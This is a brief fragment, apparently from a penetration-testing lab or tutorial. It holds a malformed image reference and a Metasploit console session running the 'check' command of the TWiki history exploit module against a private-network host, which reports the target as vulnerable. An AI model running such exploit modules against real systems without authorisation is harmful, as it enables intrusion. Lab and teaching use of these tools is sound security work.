 msf6 exploit(unix/webapp/twiki_history) > check
[*] Attempting to delete /twiki/bin/jrQnjYpfTeiI ...
[+] 192.168.0.115:80 - The target is vulnerable.